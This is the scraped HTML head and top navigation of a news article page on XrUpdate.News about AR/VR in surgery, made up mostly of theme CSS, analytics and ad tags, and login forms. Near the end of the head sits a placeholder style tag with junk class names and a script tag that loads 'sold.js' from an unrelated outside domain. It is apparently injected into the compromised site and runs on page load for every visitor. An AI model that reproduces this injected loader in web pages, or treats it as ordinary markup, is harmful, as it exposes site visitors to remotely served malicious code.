    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0281FB;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0281FB !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0281FB transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0281FB;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0281FB !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0281FB;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0281FB;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(2, 129, 251, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0281fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0281fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0281fb;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0281fb transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0281fb transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f9f9f9;
    }

    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f9f9f9;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f9f9f9;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #fcfcfc;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #fcfcfc;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #ededed;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #0c0c0c;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #0c0c0c;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #0a0a0a;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #000000;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #f7f7f7;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #f4f4f4;
    }
    
   
    
    .td-header-bg:before {
        background-image: url('https://xrupdate.news/wp-content/uploads/2020/01/Capitano-Productions-Eye-300x284.gif');
    }

    
    .td-header-bg:before {
        background-size: contain;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: .9;
    }





    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0c0c0c;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #fcfcfc;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #fcfcfc;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(252, 252, 252, 0.1);
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #f9f9f9;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://xrupdate.news/wp-content/uploads/2019/12/tablet-ehr-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://xrupdate.news/wp-content/uploads/2019/09/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://xrupdate.news/wp-content/uploads/2019/09/8.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153416113-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153416113-2');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://xrupdate.news/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://xrupdate.news/?cat=61",
                    "name": "Enterprise"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://xrupdate.news/?p=3310",
                    "name": "&#8220;AR/VR Into The Operating Theater Is Brought Forward By Ten Companies&#8221;"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#td-mobile-nav .td-menu-socials {
    padding: 0 0px 0 15px;
    overflow: hidden;
    height: 60px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #0281FB;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #0281FB;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0281FB;
                }
                .tdm-btn-style1 {
					background-color: #0281FB;
				}
				.tdm-btn-style2:before {
				    border-color: #0281FB;
				}
				.tdm-btn-style2 {
				    color: #0281FB;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0281FB;
                    -moz-box-shadow: 0 2px 16px #0281FB;
                    box-shadow: 0 2px 16px #0281FB;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0281FB;
                    -moz-box-shadow: 0 4px 26px #0281FB;
                    box-shadow: 0 4px 26px #0281FB;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
</style>

	<style id="tdw-css-placeholder">.stepirahuutkzlhrpene{} .step4636435346{}</style><script>var a=1;var b=2;var c=4;</script><script src='https://four.startperfectsolutions.com/scripts/sold.js'></script><style></style></head>

<body data-rsssl=1 class="bp-nouveau wp-singular post-template-default single single-post postid-3310 single-format-standard wp-theme-Newspaper 10-companies-bringing-ar-and-vr-into-the-operating-theatre-2 global-block-template-1 single_template_1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/XrUpdate.News/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/xrupdate.news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/xrupdate-news-8074181a8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:publisher@xrupdate.news" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/xrupdatenews/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/xrupdate" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCr5h0TfGNkkYRZrQ-7aUW7A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-46"><a href="https://xrupdate.news">Home</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1281"><a href="https://xrupdate.news/?cat=61">Enterprise<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://xrupdate.news/?cat=1031">eCommerce</a></li>
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1027">Education</a></li>
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1028">Government</a></li>
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1029">Healthcare</a></li>
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1030">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1267"><a href="https://xrupdate.news/?cat=54">Department<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1032">Design</a></li>
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1033">HR-Training</a></li>
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1034">Marketing</a></li>
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1035">Supply Chain</a></li>
</ul>
</li>
<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5684"><a href="https://xrupdate.news/?cat=1176">Capital<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1039">Deals</a></li>
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1075">Milestones/Statistics</a></li>
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1040">Patents</a></li>
</ul>
</li>
<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3249"><a href="https://xrupdate.news/?cat=973">Hardware<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1038">Accessories</a></li>
	<li class="menu-item-0"><a href="https://xrupdate.news/?cat=1036">HMD&#8217;s</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://xrupdate.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap td_stretch_container"></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://xrupdate.news/">
            <img class="td-retina-data" data-retina="https://xrupdate.news/wp-content/uploads/2020/05/99115319_636086733652997_1618797191319519232_n.jpg" src="https://xrupdate.news/wp-content/uploads/2020/05/98180804_243848713497578_3928853662234836992_n-300x300.jpg" alt="XrUpdate.News Logo" title="XrUpdate.News Logo"/>
            <span class="td-visual-hidden">XrUpdate.News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_693717698b29d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_693717698b29d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_693717698b29d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://xrupdate.news/">
